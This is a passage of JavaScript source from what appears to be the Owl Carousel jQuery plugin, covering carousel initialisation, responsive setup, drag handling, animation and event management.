        cache.current = cache.current ? this.$stage.children().index(cache.current) : 0;
        cache.current = Math.max(this.minimum(), Math.min(this.maximum(), cache.current));
        this.reset(cache.current);
    }
}, {
    filter: [ 'position' ],
    run: function() {
        this.animate(this.coordinates(this._current));
    }
}, {
    filter: [ 'width', 'position', 'items', 'settings' ],
    run: function() {
        var rtl = this.settings.rtl ? 1 : -1,
            padding = this.settings.stagePadding * 2,
            begin = this.coordinates(this.current()) + padding,
            end = begin + this.width() * rtl,
            inner, outer, matches = [], i, n;

        for (i = 0, n = this._coordinates.length; i < n; i++) {
            inner = this._coordinates[i - 1] || 0;
            outer = Math.abs(this._coordinates[i]) + padding * rtl;

            if ((this.op(inner, '<=', begin) && (this.op(inner, '>', end)))
                || (this.op(outer, '<', begin) && this.op(outer, '>', end))) {
                matches.push(i);
            }
        }

        this.$stage.children('.active').removeClass('active');
        this.$stage.children(':eq(' + matches.join('), :eq(') + ')').addClass('active');

        this.$stage.children('.center').removeClass('center');
        if (this.settings.center) {
            this.$stage.children().eq(this.current()).addClass('center');
        }
    }
} ];

/**
 * Create the stage DOM element
 */
Owl.prototype.initializeStage = function() {
    this.$stage = this.$element.find('.' + this.settings.stageClass);

    // if the stage is already in the DOM, grab it and skip stage initialization
    if (this.$stage.length) {
        return;
    }

    this.$element.addClass(this.options.loadingClass);

    // create stage
    this.$stage = $('<' + this.settings.stageElement + '>', {
        "class": this.settings.stageClass
    }).wrap( $( '<div/>', {
        "class": this.settings.stageOuterClass
    }));

    // append stage
    this.$element.append(this.$stage.parent());
};

/**
 * Create item DOM elements
 */
Owl.prototype.initializeItems = function() {
    var $items = this.$element.find('.owl-item');

    // if the items are already in the DOM, grab them and skip item initialization
    if ($items.length) {
        this._items = $items.get().map(function(item) {
            return $(item);
        });

        this._mergers = this._items.map(function() {
            return 1;
        });

        this.refresh();

        return;
    }

    // append content
    this.replace(this.$element.children().not(this.$stage.parent()));

    // check visibility
    if (this.isVisible()) {
        // update view
        this.refresh();
    } else {
        // invalidate width
        this.invalidate('width');
    }

    this.$element
        .removeClass(this.options.loadingClass)
        .addClass(this.options.loadedClass);
};

/**
 * Initializes the carousel.
 * @protected
 */
Owl.prototype.initialize = function() {
    this.enter('initializing');
    this.trigger('initialize');

    this.$element.toggleClass(this.settings.rtlClass, this.settings.rtl);

    if (this.settings.autoWidth && !this.is('pre-loading')) {
        var imgs, nestedSelector, width;
        imgs = this.$element.find('img');
        nestedSelector = this.settings.nestedItemSelector ? '.' + this.settings.nestedItemSelector : undefined;
        width = this.$element.children(nestedSelector).width();

        if (imgs.length && width <= 0) {
            this.preloadAutoWidthImages(imgs);
        }
    }

    this.initializeStage();
    this.initializeItems();

    // register event handlers
    this.registerEventHandlers();

    this.leave('initializing');
    this.trigger('initialized');
};

/**
 * @returns {Boolean} visibility of $element
 *                    if you know the carousel will always be visible you can set `checkVisibility` to `false` to
 *                    prevent the expensive browser layout forced reflow the $element.is(':visible') does
 */
Owl.prototype.isVisible = function() {
    return this.settings.checkVisibility
        ? this.$element.is(':visible')
        : true;
};

/**
 * Setups the current settings.
 * @todo Remove responsive classes. Why should adaptive designs be brought into IE8?
 * @todo Support for media queries by using `matchMedia` would be nice.
 * @public
 */
Owl.prototype.setup = function() {
    var viewport = this.viewport(),
        overwrites = this.options.responsive,
        match = -1,
        settings = null;

    if (!overwrites) {
        settings = $.extend({}, this.options);
    } else {
        $.each(overwrites, function(breakpoint) {
            if (breakpoint <= viewport && breakpoint > match) {
                match = Number(breakpoint);
            }
        });

        settings = $.extend({}, this.options, overwrites[match]);
        if (typeof settings.stagePadding === 'function') {
            settings.stagePadding = settings.stagePadding();
        }
        delete settings.responsive;

        // responsive class
        if (settings.responsiveClass) {
            this.$element.attr('class',
                this.$element.attr('class').replace(new RegExp('(' + this.options.responsiveClass + '-)\\S+\\s', 'g'), '$1' + match)
            );
        }
    }

    this.trigger('change', { property: { name: 'settings', value: settings } });
    this._breakpoint = match;
    this.settings = settings;
    this.invalidate('settings');
    this.trigger('changed', { property: { name: 'settings', value: this.settings } });
};

/**
 * Updates option logic if necessery.
 * @protected
 */
Owl.prototype.optionsLogic = function() {
    if (this.settings.autoWidth) {
        this.settings.stagePadding = false;
        this.settings.merge = false;
    }
};

/**
 * Prepares an item before add.
 * @todo Rename event parameter `content` to `item`.
 * @protected
 * @returns {jQuery|HTMLElement} - The item container.
 */
Owl.prototype.prepare = function(item) {
    var event = this.trigger('prepare', { content: item });

    if (!event.data) {
        event.data = $('<' + this.settings.itemElement + '/>')
            .addClass(this.options.itemClass).append(item)
    }

    this.trigger('prepared', { content: event.data });

    return event.data;
};

/**
 * Updates the view.
 * @public
 */
Owl.prototype.update = function() {
    var i = 0,
        n = this._pipe.length,
        filter = $.proxy(function(p) { return this[p] }, this._invalidated),
        cache = {};

    while (i < n) {
        if (this._invalidated.all || $.grep(this._pipe[i].filter, filter).length > 0) {
            this._pipe[i].run(cache);
        }
        i++;
    }

    this._invalidated = {};

    !this.is('valid') && this.enter('valid');
};

/**
 * Gets the width of the view.
 * @public
 * @param {Owl.Width} [dimension=Owl.Width.Default] - The dimension to return.
 * @returns {Number} - The width of the view in pixel.
 */
Owl.prototype.width = function(dimension) {
    dimension = dimension || Owl.Width.Default;
    switch (dimension) {
        case Owl.Width.Inner:
        case Owl.Width.Outer:
            return this._width;
        default:
            return this._width - this.settings.stagePadding * 2 + this.settings.margin;
    }
};

/**
 * Refreshes the carousel primarily for adaptive purposes.
 * @public
 */
Owl.prototype.refresh = function() {
    this.enter('refreshing');
    this.trigger('refresh');

    this.setup();

    this.optionsLogic();

    this.$element.addClass(this.options.refreshClass);

    this.update();

    this.$element.removeClass(this.options.refreshClass);

    this.leave('refreshing');
    this.trigger('refreshed');
};

/**
 * Checks window `resize` event.
 * @protected
 */
Owl.prototype.onThrottledResize = function() {
    window.clearTimeout(this.resizeTimer);
    this.resizeTimer = window.setTimeout(this._handlers.onResize, this.settings.responsiveRefreshRate);
};

/**
 * Checks window `resize` event.
 * @protected
 */
Owl.prototype.onResize = function() {
    if (!this._items.length) {
        return false;
    }

    if (this._width === this.$element.width()) {
        return false;
    }

    if (!this.isVisible()) {
        return false;
    }

    this.enter('resizing');

    if (this.trigger('resize').isDefaultPrevented()) {
        this.leave('resizing');
        return false;
    }

    this.invalidate('width');

    this.refresh();

    this.leave('resizing');
    this.trigger('resized');
};

/**
 * Registers event handlers.
 * @todo Check `msPointerEnabled`
 * @todo #261
 * @protected
 */
Owl.prototype.registerEventHandlers = function() {
    if ($.support.transition) {
        this.$stage.on($.support.transition.end + '.owl.core', $.proxy(this.onTransitionEnd, this));
    }

    if (this.settings.responsive !== false) {
        this.on(window, 'resize', this._handlers.onThrottledResize);
    }

    if (this.settings.mouseDrag) {
        this.$element.addClass(this.options.dragClass);
        this.$stage.on('mousedown.owl.core', $.proxy(this.onDragStart, this));
        this.$stage.on('dragstart.owl.core selectstart.owl.core', function() { return false });
    }

    if (this.settings.touchDrag){
        this.$stage.on('touchstart.owl.core', $.proxy(this.onDragStart, this));
        this.$stage.on('touchcancel.owl.core', $.proxy(this.onDragEnd, this));
    }
};

/**
 * Handles `touchstart` and `mousedown` events.
 * @todo Horizontal swipe threshold as option
 * @todo #261
 * @protected
 * @param {Event} event - The event arguments.
 */
Owl.prototype.onDragStart = function(event) {
    var stage = null;

    if (event.which === 3) {
        return;
    }

    if ($.support.transform) {
        stage = this.$stage.css('transform').replace(/.*\(|\)| /g, '').split(',');
        stage = {
            x: stage[stage.length === 16 ? 12 : 4],
            y: stage[stage.length === 16 ? 13 : 5]
        };
    } else {
        stage = this.$stage.position();
        stage = {
            x: this.settings.rtl ?
                stage.left + this.$stage.width() - this.width() + this.settings.margin :
                stage.left,
            y: stage.top
        };
    }

    if (this.is('animating')) {
        $.support.transform ? this.animate(stage.x) : this.$stage.stop()
        this.invalidate('position');
    }

    this.$element.toggleClass(this.options.grabClass, event.type === 'mousedown');

    this.speed(0);

    this._drag.time = new Date().getTime();
    this._drag.target = $(event.target);
    this._drag.stage.start = stage;
    this._drag.stage.current = stage;
    this._drag.pointer = this.pointer(event);

    $(document).on('mouseup.owl.core touchend.owl.core', $.proxy(this.onDragEnd, this));

    $(document).one('mousemove.owl.core touchmove.owl.core', $.proxy(function(event) {
        var delta = this.difference(this._drag.pointer, this.pointer(event));

        $(document).on('mousemove.owl.core touchmove.owl.core', $.proxy(this.onDragMove, this));

        if (Math.abs(delta.x) < Math.abs(delta.y) && this.is('valid')) {
            return;
        }

        event.preventDefault();

        this.enter('dragging');
        this.trigger('drag');
    }, this));
};

/**
 * Handles the `touchmove` and `mousemove` events.
 * @todo #261
 * @protected
 * @param {Event} event - The event arguments.
 */
Owl.prototype.onDragMove = function(event) {
    var minimum = null,
        maximum = null,
        pull = null,
        delta = this.difference(this._drag.pointer, this.pointer(event)),
        stage = this.difference(this._drag.stage.start, delta);

    if (!this.is('dragging')) {
        return;
    }

    event.preventDefault();

    if (this.settings.loop) {
        minimum = this.coordinates(this.minimum());
        maximum = this.coordinates(this.maximum() + 1) - minimum;
        stage.x = (((stage.x - minimum) % maximum + maximum) % maximum) + minimum;
    } else {
        minimum = this.settings.rtl ? this.coordinates(this.maximum()) : this.coordinates(this.minimum());
        maximum = this.settings.rtl ? this.coordinates(this.minimum()) : this.coordinates(this.maximum());
        pull = this.settings.pullDrag ? -1 * delta.x / 5 : 0;
        stage.x = Math.max(Math.min(stage.x, minimum + pull), maximum + pull);
    }

    this._drag.stage.current = stage;

    this.animate(stage.x);
};

/**
 * Handles the `touchend` and `mouseup` events.
 * @todo #261
 * @todo Threshold for click event
 * @protected
 * @param {Event} event - The event arguments.
 */
Owl.prototype.onDragEnd = function(event) {
    var delta = this.difference(this._drag.pointer, this.pointer(event)),
        stage = this._drag.stage.current,
        direction = delta.x > 0 ^ this.settings.rtl ? 'left' : 'right';

    $(document).off('.owl.core');

    this.$element.removeClass(this.options.grabClass);

    if (delta.x !== 0 && this.is('dragging') || !this.is('valid')) {
        this.speed(this.settings.dragEndSpeed || this.settings.smartSpeed);
        this.current(this.closest(stage.x, delta.x !== 0 ? direction : this._drag.direction));
        this.invalidate('position');
        this.update();

        this._drag.direction = direction;

        if (Math.abs(delta.x) > 3 || new Date().getTime() - this._drag.time > 300) {
            this._drag.target.one('click.owl.core', function() { return false; });
        }
    }

    if (!this.is('dragging')) {
        return;
    }

    this.leave('dragging');
    this.trigger('dragged');
};

/**
 * Gets absolute position of the closest item for a coordinate.
 * @todo Setting `freeDrag` makes `closest` not reusable. See #165.
 * @protected
 * @param {Number} coordinate - The coordinate in pixel.
 * @param {String} direction - The direction to check for the closest item. Ether `left` or `right`.
 * @return {Number} - The absolute position of the closest item.
 */
Owl.prototype.closest = function(coordinate, direction) {
    var position = -1,
        pull = 30,
        width = this.width(),
        coordinates = this.coordinates();

    if (!this.settings.freeDrag) {
        // check closest item
        $.each(coordinates, $.proxy(function(index, value) {
            // on a left pull, check on current index
            if (direction === 'left' && coordinate > value - pull && coordinate < value + pull) {
                position = index;
            // on a right pull, check on previous index
            // to do so, subtract width from value and set position = index + 1
            } else if (direction === 'right' && coordinate > value - width - pull && coordinate < value - width + pull) {
                position = index + 1;
            } else if (this.op(coordinate, '<', value)
                && this.op(coordinate, '>', coordinates[index + 1] !== undefined ? coordinates[index + 1] : value - width)) {
                position = direction === 'left' ? index + 1 : index;
            }
            return position === -1;
        }, this));
    }

    if (!this.settings.loop) {
        // non loop boundries
        if (this.op(coordinate, '>', coordinates[this.minimum()])) {
            position = coordinate = this.minimum();
        } else if (this.op(coordinate, '<', coordinates[this.maximum()])) {
            position = coordinate = this.maximum();
        }
    }

    return position;
};

/**
 * Animates the stage.
 * @todo #270
 * @public
 * @param {Number} coordinate - The coordinate in pixels.
 */
Owl.prototype.animate = function(coordinate) {
    var animate = this.speed() > 0;

    this.is('animating') && this.onTransitionEnd();

    if (animate) {
        this.enter('animating');
        this.trigger('translate');
    }

    if ($.support.transform3d && $.support.transition) {
        this.$stage.css({
            transform: 'translate3d(' + coordinate + 'px,0px,0px)',
            transition: (this.speed() / 1000) + 's' + (
                this.settings.slideTransition ? ' ' + this.settings.slideTransition : ''
            )
        });
    } else if (animate) {
        this.$stage.animate({
            left: coordinate + 'px'
        }, this.speed(), this.settings.fallbackEasing, $.proxy(this.onTransitionEnd, this));
    } else {
        this.$stage.css({
            left: coordinate + 'px'
        });
    }
};

/**
 * Checks whether the carousel is in a specific state or not.
 * @param {String} state - The state to check.
 * @returns {Boolean} - The flag which indicates if the carousel is busy.
 */
Owl.prototype.is = function(state) {
    return this._states.current[state] && this._states.current[state] > 0;
};

/**
 * Sets the absolute position of the current item.
 * @public
 * @param {Number} [position] - The new absolute position or nothing to leave it unchanged.
 * @returns {Number} - The absolute position of the current item.
 */
Owl.prototype.current = function(position) {
    if (position === undefined) {
        return this._current;
    }

    if (this._items.length === 0) {
        return undefined;
    }

    position = this.normalize(position);

    if (this._current !== position) {
        var event = this.trigger('change', { property: { name: 'position', value: position } });

        if (event.data !== undefined) {
            position = this.normalize(event.data);
        }

        this._current = position;

        this.invalidate('position');

        this.trigger('changed', { property: { name: 'position', value: this._current } });
    }

    return this._current;
};

/**
 * Invalidates the given part of the update routine.
 * @param {String} [part] - The part to invalidate.
 * @returns {Array.<String>} - The invalidated parts.
 */
Owl.prototype.invalidate = function(part) {
    if ($.type(part) === 'string') {
        this._invalidated[part] = true;
        this.is('valid') && this.leave('valid');
    }
    return $.map(this._invalidated, function(v, i) { return i });
};

/**
 * Resets the absolute position of the current item.
 * @public
 * @param {Number} position - The absolute position of the new item.
 */
Owl.prototype.reset = function(position) {
    position = this.normalize(position);

    if (position === undefined) {
        return;
    }

    this._speed = 0;
    this._current = position;

    this.suppress([ 'translate', 'translated' ]);

    this.animate(this.coordinates(position));

    this.release([ 'translate', 'translated' ]);
};

/**
 * Normalizes an absolute or a relative position of an item.
 * @public
 * @param {Number} position - The absolute or relative position to normalize.
 * @param {Boolean} [relative=false] - Whether the given position is relative or not.
 * @returns {Number} - The normalized position.
 */
Owl.prototype.normalize = function(position, relative) {
    var n = this._items.length,
        m = relative ? 0 : this._clones.length;

    if (!this.isNumeric(position) || n < 1) {
        position = undefined;
    } else if (position < 0 || position >= n + m) {
        position = ((position - m / 2) % n + n) % n + m / 2;
    }

    return position;
};

/**
 * Converts an absolute position of an item into a relative one.
 * @public
 * @param {Number} position - The absolute position to convert.
 * @returns {Number} - The converted position.
 */
Owl.prototype.relative = function(position) {
    position -= this._clones.length / 2;
    return this.normalize(position, true);
};

/**
 * Gets the maximum position for the current item.
 * @public
 * @param {Boolean} [relative=false] - Whether to return an absolute position or a relative position.
 * @returns {Number}
 */
Owl.prototype.maximum = function(relative) {
    var settings = this.settings,
        maximum = this._coordinates.length,
        iterator,
        reciprocalItemsWidth,
        elementWidth;

    if (settings.loop) {
        maximum = this._clones.length / 2 + this._items.length - 1;
    } else if (settings.autoWidth || settings.merge) {
        iterator = this._items.length;
        if (iterator) {
            reciprocalItemsWidth = this._items[--iterator].width();
            elementWidth = this.$element.width();
            while (iterator--) {
                reciprocalItemsWidth += this._items[iterator].width() + this.settings.margin;
                if (reciprocalItemsWidth > elementWidth) {
                    break;
                }
            }
        }
        maximum = iterator + 1;
    } else if (settings.center) {
        maximum = this._items.length - 1;
    } else {
        maximum = this._items.length - settings.items;
    }

    if (relative) {
        maximum -= this._clones.length / 2;
    }

    return Math.max(maximum, 0);
};

/**
 * Gets the minimum position for the current item.
 * @public
 * @param {Boolean} [relative=false] - Whether to return an absolute position or a relative position.
 * @returns {Number}
 */
Owl.prototype.minimum = function(relative) {
    return relative ? 0 : this._clones.length / 2;
};

/**
 * Gets an item at the specified relative position.
 * @public
 * @param {Number} [position] - The relative position of the item.
 * @return {jQuery|Array.<jQuery>} - The item at the given position or all items if no position was given.
 */
Owl.prototype.items = function(position) {
    if (position === undefined) {
        return this._items.slice();
    }

    position = this.normalize(position, true);
    return this._items[position];
};

/**
 * Gets an item at the specified relative position.
 * @public
 * @param {Number} [position] - The relative position of the item.
 * @return {jQuery|Array.<jQuery>} - The item at the given position or all items if no position was given.
 */
Owl.prototype.mergers = function(position) {
    if (position === undefined) {
        return this._mergers.slice();
    }

    position = this.normalize(position, true);
    return this._mergers[position];
};

/**
 * Gets the absolute positions of clones for an item.
 * @public
 * @param {Number} [position] - The relative position of the item.
 * @returns {Array.<Number>} - The absolute positions of clones for the item or all if no position was given.
 */
Owl.prototype.clones = function(position) {
    var odd = this._clones.length / 2,
        even = odd + this._items.length,
        map = function(index) { return index % 2 === 0 ? even + index / 2 : odd - (index + 1) / 2 };

    if (position === undefined) {
        return $.map(this._clones, function(v, i) { return map(i) });
    }

    return $.map(this._clones, function(v, i) { return v === position ? map(i) : null });
};

/**
 * Sets the current animation speed.
 * @public
 * @param {Number} [speed] - The animation speed in milliseconds or nothing to leave it unchanged.
 * @returns {Number} - The current animation speed in milliseconds.
 */
Owl.prototype.speed = function(speed) {
    if (speed !== undefined) {
        this._speed = speed;
    }

    return this._speed;
};

/**
 * Gets the coordinate of an item.
 * @todo The name of this method is missleanding.
 * @public
 * @param {Number} position - The absolute position of the item within `minimum()` and `maximum()`.
 * @returns {Number|Array.<Number>} - The coordinate of the item in pixel or all coordinates.
 */
Owl.prototype.coordinates = function(position) {
    var multiplier = 1,
        newPosition = position - 1,
        coordinate;

    if (position === undefined) {
        return $.map(this._coordinates, $.proxy(function(coordinate, index) {
            return this.coordinates(index);
        }, this));
    }

    if (this.settings.center) {
        if (this.settings.rtl) {
            multiplier = -1;
            newPosition = position + 1;
        }

        coordinate = this._coordinates[position];
        coordinate += (this.width() - coordinate + (this._coordinates[newPosition] || 0)) / 2 * multiplier;
    } else {
        coordinate = this._coordinates[newPosition] || 0;
    }

    coordinate = Math.ceil(coordinate);

    return coordinate;
};

/**
 * Calculates the speed for a translation.
 * @protected
 * @param {Number} from - The absolute position of the start item.
 * @param {Number} to - The absolute position of the target item.
 * @param {Number} [factor=undefined] - The time factor in milliseconds.
 * @returns {Number} - The time in milliseconds for the translation.
 */
Owl.prototype.duration = function(from, to, factor) {
    if (factor === 0) {
        return 0;
    }

    return Math.min(Math.max(Math.abs(to - from), 1), 6) * Math.abs((factor || this.settings.smartSpeed));
};

/**
 * Slides to the specified item.
 * @public
 * @param {Number} position - The position of the item.
 * @param {Number} [speed] - The time in milliseconds for the transition.
 */
Owl.prototype.to = function(position, speed) {
    var current = this.current(),
        revert = null,
        distance = position - this.relative(current),
        direction = (distance > 0) - (distance < 0),
        items = this._items.length,
        minimum = this.minimum(),
        maximum = this.maximum();

    if (this.settings.loop) {
        if (!this.settings.rewind && Math.abs(distance) > items / 2) {
            distance += direction * -1 * items;
        }

        position = current + distance;
        revert = ((position - minimum) % items + items) % items + minimum;

        if (revert !== position && revert - distance <= maximum && revert - distance > 0) {
            current = revert - distance;
            position = revert;
            this.reset(current);
        }
    } else if (this.settings.rewind) {
        maximum += 1;
        position = (position % maximum + maximum) % maximum;
    } else {
        position = Math.max(minimum, Math.min(maximum, position));
    }

    this.speed(this.duration(current, position, speed));
    this.current(position);

    if (this.isVisible()) {
        this.update();
    }
};

/**
 * Slides to the next item.
 * @public
 * @param {Number} [speed] - The time in milliseconds for the transition.
 */
Owl.prototype.next = function(speed) {
    speed = speed || false;
    this.to(this.relative(this.current()) + 1, speed);
};

/**
 * Slides to the previous item.
 * @public
 * @param {Number} [speed] - The time in milliseconds for the transition.
 */
Owl.prototype.prev = function(speed) {
    speed = speed || false;
    this.to(this.relative(this.current()) - 1, speed);
};

/**
 * Handles the end of an animation.
 * @protected
 * @param {Event} event - The event arguments.
 */
Owl.prototype.onTransitionEnd = function(event) {

    // if css2 animation then event object is undefined
    if (event !== undefined) {
        event.stopPropagation();

        // Catch only owl-stage transitionEnd event
        if ((event.target || event.srcElement || event.originalTarget) !== this.$stage.get(0)) {
            return false;
        }
    }

    this.leave('animating');
    this.trigger('translated');
};

/**
 * Gets viewport width.
 * @protected
 * @return {Number} - The width in pixel.
 */
Owl.prototype.viewport = function() {
    var width;
    if (this.options.responsiveBaseElement !== window) {
        width = $(this.options.responsiveBaseElement).width();
    } else if (window.innerWidth) {
        width = window.innerWidth;
    } else if (document.documentElement && document.documentElement.clientWidth) {
        width = document.documentElement.clientWidth;
    } else {
        console.warn('Can not detect viewport width.');
    }
    return width;
};

/**
 * Replaces the current content.
 * @public
 * @param {HTMLElement|jQuery|String} content - The new content.
 */
Owl.prototype.replace = function(content) {
    this.$stage.empty();
    this._items = [];

    if (content) {
        content = (content instanceof jQuery) ? content : $(content);
    }

    if (this.settings.nestedItemSelector) {
        content = content.find('.' + this.settings.nestedItemSelector);
    }

    content.filter(function() {
        return this.nodeType === 1;
    }).each($.proxy(function(index, item) {
        item = this.prepare(item);
        this.$stage.append(item);
        this._items.push(item);
        this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge') * 1 || 1);
    }, this));

    this.reset(this.isNumeric(this.settings.startPosition) ? this.settings.startPosition : 0);

    this.invalidate('items');
};

/**
 * Adds an item.
 * @todo Use `item` instead of `content` for the event arguments.
 * @public
 * @param {HTMLElement|jQuery|String} content - The item content to add.
 * @param {Number} [position] - The relative position at which to insert the item otherwise the item will be added to the end.
 */
Owl.prototype.add = function(content, position) {
    var current = this.relative(this._current);

    position = position === undefined ? this._items.length : this.normalize(position, true);
    content = content instanceof jQuery ? content : $(content);

    this.trigger('add', { content: content, position: position });

    content = this.prepare(content);

    if (this._items.length === 0 || position === this._items.length) {
        this._items.length === 0 && this.$stage.append(content);
        this._items.length !== 0 && this._items[position - 1].after(content);
        this._items.push(content);
        this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge') * 1 || 1);
    } else {
        this._items[position].before(content);
        this._items.splice(position, 0, content);
        this._mergers.splice(position, 0, content.find('[data-merge]').addBack('[data-merge]').attr('data-merge') * 1 || 1);
    }

    this._items[current] && this.reset(this._items[current].index());

    this.invalidate('items');

    this.trigger('added', { content: content, position: position });
};

/**
 * Removes an item by its position.
 * @todo Use `item` instead of `content` for the event arguments.
 * @public
 * @param {Number} position - The relative position of the item to remove.
 */
Owl.prototype.remove = function(position) {
    position = this.normalize(position, true);

    if (position === undefined) {
        return;
    }

    this.trigger('remove', { content: this._items[position], position: position });

    this._items[position].remove();
    this._items.splice(position, 1);
    this._mergers.splice(position, 1);

    this.invalidate('items');

    this.trigger('removed', { content: null, position: position });
};

/**
 * Preloads images with auto width.
 * @todo Replace by a more generic approach
 * @protected
 */
Owl.prototype.preloadAutoWidthImages = function(images) {
    images.each($.proxy(function(i, element) {
        this.enter('pre-loading');
        element = $(element);
        $(new Image()).one('load', $.proxy(function(e) {
            element.attr('src', e.target.src);
            element.css('opacity', 1);
            this.leave('pre-loading');
            !this.is('pre-loading') && !this.is('initializing') && this.refresh();
        }, this)).attr('src', element.attr('src') || element.attr('data-src') || element.attr('data-src-retina'));
    }, this));
};

/**
 * Destroys the carousel.
 * @public
 */
Owl.prototype.destroy = function() {

    this.$element.off('.owl.core');
    this.$stage.off('.owl.core');
    $(document).off('.owl.core');

    if (this.settings.responsive !== false) {
        window.clearTimeout(this.resizeTimer);
        this.off(window, 'resize', this._handlers.onThrottledResize);
    }

    for (var i in this._plugins) {
        this._plugins[i].destroy();
    }

    this.$stage.children('.cloned').remove();

    this.$stage.unwrap();
    this.$stage.children().contents().unwrap();
    this.$stage.children().unwrap();
    this.$stage.remove();
    this.$element
        .removeClass(this.options.refreshClass)
        .removeClass(this.options.loadingClass)
        .removeClass(this.options.loadedClass)
        .removeClass(this.options.rtlClass)
        .removeClass(this.options.dragClass)
        .removeClass(this.options.grabClass)
        .attr('class', this.$element.attr('class').replace(new RegExp(this.options.responsiveClass + '-\\S+\\s', 'g'), ''))
        .removeData('owl.carousel');
};

/**
 * Operators to calculate right-to-left and left-to-right.
 * @protected
 * @param {Number} [a] - The left side operand.
 * @param {String} [o] - The operator.
 * @param {Number} [b] - The right side operand.
 */
Owl.prototype.op = function(a, o, b) {
    var rtl = this.settings.rtl;
    switch (o) {
        case '<':
            return rtl ? a > b : a < b;
        case '>':
            return rtl ? a < b : a > b;
        case '>=':
            return rtl ? a <= b : a >= b;
        case '<=':
            return rtl ? a >= b : a <= b;
        default:
            break;
    }
};

/**
 * Attaches to an internal event.
 * @protected
 * @param {HTMLElement} element - The event source.
 * @param {String} event - The event name.
 * @param {Function} listener - The event handler to attach.
 * @param {Boolean} capture - Wether the event should be handled at the capturing phase or not.
 */
Owl.prototype.on = function(element, event, listener, capture) {
    if (element.addEventListener) {
        element.addEventListener(event, listener, capture);
    } else if (element.attachEvent) {
        element.attachEvent('on' + event, listener);
    }
};

/**
 * Detaches from an internal event.
 * @protected
 * @param {HTMLElement} element - The event source.
 * @param {String} event - The event name.
 * @param {Function} listener - The attached event handler to detach.
 * @param {Boolean} capture - Wether the attached event handler was registered as a capturing listener or not.
 */
Owl.prototype.off = function(element, event, listener, capture) {
    if (element.removeEventListener) {
        element.removeEventListener(event, listener, capture);
    } else if (element.detachEvent) {
        element.detachEvent('on' + event, listener);
    }
};

/**
 * Triggers a public event.
 * @todo Remove `status`, `relatedTarget` should be used instead.
 * @protected
 * @param {String} name - The event name.
 * @param {*} [data=null] - The event data.
 * @param {String} [namespace=carousel] - The event namespace.
 * @param {String} [state] - The state which is associated with the event.
 * @param {Boolean} [enter=false] - Indicates if the call enters the specified state or not.
 * @returns {Event} - The event arguments.
 */
Owl.prototype.trigger = function(name, data, namespace, state, enter) {
    var status = {
        item: { count: this._items.length, index: this.current() }
    }, handler = $.camelCase(
        $.grep([ 'on', name, namespace ], function(v) { return v })
            .join('-').toLowerCase()
    ), event = $.Event(
        [ name, 'owl', namespace || 'carousel' ].join('.').toLowerCase(),
        $.extend({ relatedTarget: this }, status, data)
    );

    if (!this._supress[name]) {
        $.each(this._plugins, function(name, plugin) {
            if (plugin.onTrigger) {
                plugin.onTrigger(event);
            }
        });

        this.register({ type: Owl.Type.Event, name: name });
        this.$element.trigger(event);

        if (this.settings && typeof this.settings[handler] === 'function') {
            this.settings[handler].call(this, event);
        }
    }

    return event;
};

/**
 * Enters a state.
 * @param name - The state name.
 */
Owl.prototype.enter = function(name) {
    $.each([ name ].concat(this._states.tags[name] || []), $.proxy(function(i, name) {
        if (this._states.current[name] === undefined) {
            this._states.current[name] = 0;
        }

        this._states.current[name]++;
    }, this));
};

/**
 * Leaves a state.
 * @param name - The state name.
 */
Owl.prototype.leave = function(name) {
    $.each([ name ].concat(this._states.tags[name] || []), $.proxy(function(i, name) {
        this._states.current[name]--;
    }, this));
};

/**
 * Registers an event or state.
 * @public
 * @param {Object} object - The event or state to register.
 */
Owl.prototype.register = function(object) {
    if (object.type === Owl.Type.Event) {
        if (!$.event.special[object.name]) {
            $.event.special[object.name] = {};
        }

        if (!$.event.special[object.name].owl) {
            var _default = $.event.special[object.name]._default;
            $.event.special[object.name]._default = function(e) {
                if (_default && _default.apply && (!e.namespace || e.namespace.indexOf('owl') === -1)) {
                    return _default.apply(this, arguments);
                }
                return e.namespace && e.namespace.indexOf('owl') > -1;
            };
            $.event.special[object.name].owl = true;
        }
    } else if (object.type === Owl.Type.State) {
        if (!this._states.tags[object.name]) {
            this._states.tags[object.name] = object.tags;
        } else {
            this._states.tags[object.name] = this._states.tags[object.name].concat(object.tags);
        }

        this._states.tags[object.name] = $.grep(this._states.tags[object.name], $.proxy(function(tag, i) {
            return $.inArray(tag, this._states.tags[object.name]) === i;
        }, this));
    }
};

/**
 * Suppresses events.
 * @protected
 * @param {Array.<String>} events - The events to suppress.
 */
Owl.prototype.suppress = function(events) {
    $.each(events, $.proxy(function(index, event) {
        this._supress[event] = true;
    }, this));
};

/**
 * Releases suppressed events.
 * @protected
 * @param {Array.<String>} events - The events to release.
 */
Owl.prototype.release = function(events) {
    $.each(events, $.proxy(function(index, event) {
        delete this._supress[event];
    }, this));
};

/**
 * Gets unified pointer coordinates from event.
 * @todo #261
 * @protected
 * @param {Event} - The `mousedown` or `touchstart` event.
 * @returns {Object} - Contains `x` and `y` coordinates of current pointer position.
 */
Owl.prototype.pointer = function(event) {
    var result = { x: null, y: null };

    event = event.originalEvent || event || window.event;

    event = event.touches && event.touches.length ?
        event.touches[0] : event.changedTouches && event.changedTouches.length ?
            event.changedTouches[0] : event;

    if (event.pageX) {
        result.x = event.pageX;
        result.y = event.pageY;
    } else {
        result.x = event.clientX;
        result.y = event.clientY;
    }

    return result;
};

/**
 * Determines if the input is a Number or something that can be coerced to a Number
 * @protected
 * @param {Number|String|Object|Array|Boolean|RegExp|Function|Symbol} - The input to be tested
 * @returns {Boolean} - An indication if the input is a Number or can be coerced to a Number
 */
Owl.prototype.isNumeric = function(number) {
    return !isNaN(parseFloat(number));
};

/**
 * Gets the difference of two vectors.
 * @todo #261
 * @protected
 * @param {Object} - The first vector.
 * @param {Object} - The second vector.
 * @returns {Object} - The difference.
 */
Owl.prototype.difference = function(first, second) {
    return {
        x: first.x - second.x,
        y: first.y - second.y
    };
};

/**
 * The jQuery Plugin for the Owl Carousel
 * @todo Navigation plugin `next` and `prev`
 * @public
 */
$.fn.owlCarousel = function(option) {
    var args = Array.prototype.slice.call(arguments, 1);

    return this.each(function() {
        var $this = $(this),
            data = $this.data('owl.carousel');

        if (!data) {
            data = new Owl(this, typeof option == 'object' && option);
            $this.data('owl.carousel', data);

            $.each([
                'next', 'prev', 'to', 'destroy', 'refresh', 'replace', 'add', 'remove'
            ], function(i, event) {
                data.register({ type: Owl.Type.Event, name: event });
                data.$element.on(event + '.owl.carousel.core', $.proxy(function(e) {
